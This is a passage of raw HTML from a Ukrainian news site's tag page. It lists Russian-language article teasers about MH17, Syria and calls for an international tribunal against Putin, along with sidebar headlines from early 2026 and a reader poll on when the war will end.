                    <a href="/blognews/1477220031-polsha-vyyavila-novye-falsifikatsii-rossii-po-delu-smolenskoy.html">
                        <div>По мнению членов комиссии, это должно было означать, что в последней фазе полета расположение самолета отличалось от того, которое было указано в отче...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.10.2016, 13:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">7281</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1477220031-polsha-vyyavila-novye-falsifikatsii-rossii-po-delu-smolenskoy.html#mc-container" data-cackle-channel="304786" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1475311453--boing---tochka-nevozvrata-putinskogo-rezhima-v-mirovom-masshtabe-.html"><img src="//uainfo.org/static/img/_/b/_boing_4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1475311453--boing---tochka-nevozvrata-putinskogo-rezhima-v-mirovom-masshtabe-.html">Последний "Бук" в крышке гроба путинского режима</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1475311453--boing---tochka-nevozvrata-putinskogo-rezhima-v-mirovom-masshtabe-.html">
                        <div>После обнародования международной комиссией первых итогов расследования крушения малазийского "Боинга" Кремль ведет себя, как перепуганный гопник</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.10.2016, 20:20</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">9533</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1475311453--boing---tochka-nevozvrata-putinskogo-rezhima-v-mirovom-masshtabe-.html#mc-container" data-cackle-channel="303273" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1471167911-putin-vinoven-v-massovyh-ubiystvah-mirnyh-siriytsev---deutsche.html"><img src="//uainfo.org/static/img/_/v/_voyna_18_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1471167911-putin-vinoven-v-massovyh-ubiystvah-mirnyh-siriytsev---deutsche.html">Путин виновен в массовых убийствах мирных сирийцев - Deutsche Welle</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1471167911-putin-vinoven-v-massovyh-ubiystvah-mirnyh-siriytsev---deutsche.html">
                        <div>Дамаск и Москва борются с противниками режима Асада со всей жестокостью, не считаясь с мирным населением. Президенты России и Сирии так и не извлекли ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.08.2016, 12:47</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">7166</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1471167911-putin-vinoven-v-massovyh-ubiystvah-mirnyh-siriytsev---deutsche.html#mc-container" data-cackle-channel="299877" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1468819356-pyat-stran-zayavili-o-reshimosti-nakazat-putina-za-tragediyu.html"><img src="//uainfo.org/static/img/1/e/1edec105_6f20_4ca2_8ca3_5cfa1ac037cc__5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1468819356-pyat-stran-zayavili-o-reshimosti-nakazat-putina-za-tragediyu.html">Пять стран заявили о решимости наказать Путина за трагедию MH17</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1468819356-pyat-stran-zayavili-o-reshimosti-nakazat-putina-za-tragediyu.html">
                        <div>Постоянные представители Австралии, Бельгии, Нидерландов, Малайзии и Украины при ООН от имени своих правительств заявили о готовности принять меры для...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.07.2016, 08:29</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">7231</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1468819356-pyat-stran-zayavili-o-reshimosti-nakazat-putina-za-tragediyu.html#mc-container" data-cackle-channel="297984" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1468685413-rossiya-sfalsifitsirovala-dokazatelstva-po-mh17---novyy-doklad.html"><img src="//uainfo.org/static/img/f/g/fg__8_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1468685413-rossiya-sfalsifitsirovala-dokazatelstva-po-mh17---novyy-doklad.html">Россия сфальсифицировала доказательства по MH17 - новый доклад Bellingcat</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1468685413-rossiya-sfalsifitsirovala-dokazatelstva-po-mh17---novyy-doklad.html">
                        <div>Естественно, данные доказательства будут среди тех многочисленных обвинений, которые международный трибунал рано или поздно выставит Путину (в крайнем...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.07.2016, 08:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5508</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1468685413-rossiya-sfalsifitsirovala-dokazatelstva-po-mh17---novyy-doklad.html#mc-container" data-cackle-channel="297934" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">9</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1459081878-putina-zhdet-gaaga-radio-svoboda.html"><img src="//uainfo.org/static/img/v/_/v___4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1459081878-putina-zhdet-gaaga-radio-svoboda.html">Путина ждет Гаага — Радио Свобода</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1459081878-putina-zhdet-gaaga-radio-svoboda.html">
                        <div>«Я и мои единомышленники имеем тут однозначную точку зрения, без каких либо компромиссов. Для нас агрессия РФ против Украины ничем не отличается от на...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.03.2016, 15:51</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">9616</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1459081878-putina-zhdet-gaaga-radio-svoboda.html#mc-container" data-cackle-channel="289993" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1456558821-mezhdunarodnyy-ugolovnyy-sud-mozhet-vydat-order-na-arest.html"><img src="//uainfo.org/static/img/_/u/_ugolovnyy_sud_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1456558821-mezhdunarodnyy-ugolovnyy-sud-mozhet-vydat-order-na-arest.html">Международный уголовный суд может выдать ордер на арест Путина - Deutsche Welle</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1456558821-mezhdunarodnyy-ugolovnyy-sud-mozhet-vydat-order-na-arest.html">
                        <div>Кроме того, ни у кого в мире нет ни малейших сомнений в том, что именно по приказу президента и верховного главнокомандующего России Путина в 2014 год...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.02.2016, 09:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">8809</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1456558821-mezhdunarodnyy-ugolovnyy-sud-mozhet-vydat-order-na-arest.html#mc-container" data-cackle-channel="249678" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">8</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1450851268-putin-pridetsya-otvechat-na-nyurnberge-2-eshche-i-za-siriyu.html"><img src="//uainfo.org/static/img/2/2/225997346_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1450851268-putin-pridetsya-otvechat-na-nyurnberge-2-eshche-i-za-siriyu.html">Путину придется отвечать на «Нюрнберге-2» еще и за Сирию - блогер</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1450851268-putin-pridetsya-otvechat-na-nyurnberge-2-eshche-i-za-siriyu.html">
                        <div>Amnesty International обвинила Россию в военных преступлениях в Сирии. Поскольку в результате российских авиаударов погибли сотни мирных жителей, мног...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.12.2015, 07:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6248</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1450851268-putin-pridetsya-otvechat-na-nyurnberge-2-eshche-i-za-siriyu.html#mc-container" data-cackle-channel="244834" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">19</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1444888756-iz-ssha-i-es-prozvuchali-krayne-rezkie-zayavleniya-v-adres-rossii.html"><img src="//uainfo.org/static/img/2/9/2969_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1444888756-iz-ssha-i-es-prozvuchali-krayne-rezkie-zayavleniya-v-adres-rossii.html">Из США и ЕС прозвучали крайне резкие заявления в адрес России</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1444888756-iz-ssha-i-es-prozvuchali-krayne-rezkie-zayavleniya-v-adres-rossii.html">
                        <div>По словам главы Пентагона, президент России Путин обернул свою страну в «саван изоляции». Изменить сложившуюся ситуацию, по мнению Картера, смогут тол...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.10.2015, 08:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5864</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1444888756-iz-ssha-i-es-prozvuchali-krayne-rezkie-zayavleniya-v-adres-rossii.html#mc-container" data-cackle-channel="239317" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">5</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1444803858-glava-sovbeza-niderlandov-uzhe-posle-doklada-nazval-vinovnyh.html"><img src="//uainfo.org/static/img/m/h/mh17_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1444803858-glava-sovbeza-niderlandov-uzhe-posle-doklada-nazval-vinovnyh.html">Глава Совбеза Нидерландов уже после доклада назвал виновных в гибели MH17</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1444803858-glava-sovbeza-niderlandov-uzhe-posle-doklada-nazval-vinovnyh.html">
                        <div>Соответственно, главным виновником является президент России. Так что, господин Путин, готовься к международному трибуналу за это преступление, которы...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.10.2015, 09:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6711</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1444803858-glava-sovbeza-niderlandov-uzhe-posle-doklada-nazval-vinovnyh.html#mc-container" data-cackle-channel="239259" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">26</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B8%D0%B1%D1%83%D0%BD%D0%B0%D0%BB/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B8%D0%B1%D1%83%D0%BD%D0%B0%D0%BB/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B8%D0%B1%D1%83%D0%BD%D0%B0%D0%BB/3"  class="page-numbers">3</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html">"Є об'єктивні проблеми": Мелоні звернулася з незвичайним проханням до Трампа</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html">Скільки електроенергії “з’їдають” ноутбук, роутер і смартфон: реальні цифри</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
